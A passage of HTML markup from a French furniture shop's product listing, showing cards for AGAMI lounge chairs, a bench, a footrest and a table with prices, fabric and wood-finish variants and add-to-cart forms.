Medley." data-full-size-image-url="https://www.100chaises.fr/90550-thickbox_default/bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2795-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html">Bergère ou fauteuil design lounge AGAMI, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2795-99353-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/3872-gabriel_tissu_medley-orange_63017">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2795-99353-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/3872-gabriel_tissu_medley-orange_63017">ETAL-AGAMI-1166</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2795-99353-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/3872-gabriel_tissu_medley-orange_63017"> <span class="product-price" content="1683.36">1&nbsp;683,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2795-99333-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2795-99336-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2795-99339-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2795-99342-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2795-99357-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2778-gabriel_tissu_medley-rose_63064/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2795-99354-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2795-99351-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2795-99348-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2795-99345-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2795-99333-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2795-99334-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2795-99335-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2795-99353-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/3872-gabriel_tissu_medley-orange_63017">Bergère ou fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d'attente, hall d’accueil, mais aussi pour la maison.&nbsp;Structure anneau de bois sous l'assise, 4 pieds en bois massif de hêtre Ø45 mm., finition vernis au choix (voir palette fabricant). Avec tampons plastique de protection des sols. Assise, dossier et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2795&amp;id_product_attribute=99353" method="post"><input type="hidden" name="id_product" value="2795"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90550-large_default/bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg"><meta itemprop="name" content="Bergère ou fauteuil design lounge AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2795-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html"/><meta itemprop="description" content="Bergère ou fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d&#039;attente, hall d’accueil, mais aussi pour la maison.&nbsp;Structure anneau de bois sous l&#039;assise, 4 pieds en bois massif de hêtre Ø45 mm., finition vernis au choix (voir palette fabricant). Avec tampons plastique de protection des sols. Assise, dossier et..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1683.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2796" data-id-product-attribute="99386"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2796-99386-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90611-home_default/canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg" alt="Banquette 2 places, avec accoudoirs, piétement bois vernis AGAMI, assise et dossier mousse habillage tissu Medley." data-full-size-image-url="https://www.100chaises.fr/90611-thickbox_default/canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2796-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html">Canapé ou banquette deux places design AGAMI, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2796-99386-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2796-99386-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir">ETAL-AGAMI-1167</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2796-99386-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir"> <span class="product-price" content="2049.96">2&nbsp;049,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2796-99384-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2796-99387-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2796-99390-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2796-99393-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2796-99396-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2778-gabriel_tissu_medley-rose_63064/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2796-99399-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2796-99402-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2796-99405-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2796-99408-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2796-99384-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2796-99385-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2796-99386-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2796-99386-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir"> Canapé ou banquette deux places design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d'attente, hall d’accueil, mais aussi pour la maison.&nbsp;Structure anneau de bois sous l'assise, 4 pieds en bois massif de hêtre rond Ø45 mm., finition vernis teinté au choix voir palette fabricant. Avec tampons plastique de protection des...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2796&amp;id_product_attribute=99386" method="post"><input type="hidden" name="id_product" value="2796"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90611-large_default/canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg"><meta itemprop="name" content="Canapé ou banquette deux places design AGAMI, assise dossier habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2796-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html"/><meta itemprop="description" content=" Canapé ou banquette deux places design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d&#039;attente, hall d’accueil, mais aussi pour la maison.&nbsp;Structure anneau de bois sous l&#039;assise, 4 pieds en bois massif de hêtre rond Ø45 mm., finition vernis teinté au choix voir palette fabricant. Avec tampons plastique de protection des..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2049.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2797" data-id-product-attribute="99444"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2797-99444-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90658-home_default/repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.jpg" alt="Repose-pieds ou tabouret..." data-full-size-image-url="https://www.100chaises.fr/90658-thickbox_default/repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2797-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html">Repose-pieds ou tabouret design AGAMI, assise mousse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2797-99444-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2797-99444-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1158</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2797-99444-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="706.8">706,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2797-99435-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2797-99438-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2797-99441-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2797-99444-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2797-99447-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2778-gabriel_tissu_medley-rose_63064/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2797-99450-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2797-99453-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2797-99456-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2797-99459-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2797-99437-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2797-99435-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2797-99436-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2797-99444-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne">Repose-pieds pour fauteuil lounge ou tabouret design AGAMI, pour la maison, salon, chambre, espace détente, SPA, boutique mais aussi CHR, collectivités, salon d'attente, hall d’accueil. Structure anneau de bois sous l'assise, 4 pieds en bois massif de hêtre Ø45 mm., finition vernis au choix (voir palette fabricant), avec tampons plastique de protection...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2797&amp;id_product_attribute=99444" method="post"><input type="hidden" name="id_product" value="2797"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90658-large_default/repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.jpg"><meta itemprop="name" content="Repose-pieds ou tabouret design AGAMI, assise mousse, habillage tissu tissé, piétement bois massif de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2797-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-bois-massif-de-hetre-vernis.html"/><meta itemprop="description" content="Repose-pieds pour fauteuil lounge ou tabouret design AGAMI, pour la maison, salon, chambre, espace détente, SPA, boutique mais aussi CHR, collectivités, salon d&#039;attente, hall d’accueil. Structure anneau de bois sous l&#039;assise, 4 pieds en bois massif de hêtre Ø45 mm., finition vernis au choix (voir palette fabricant), avec tampons plastique de protection..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="706.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2798" data-id-product-attribute="99543"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2798-99543-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2828-etal_compact_couleur-anthracite/2891-etal_dimensions_plateaux-80x80_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90677-home_default/table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.jpg" alt="Table repas rond ou carré..." data-full-size-image-url="https://www.100chaises.fr/90677-thickbox_default/table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2798-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html">Table repas rond ou carré design AGAMI, piétement 4...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2798-99543-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2828-etal_compact_couleur-anthracite/2891-etal_dimensions_plateaux-80x80_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite">ETAL - MetalMobil</a></div><div 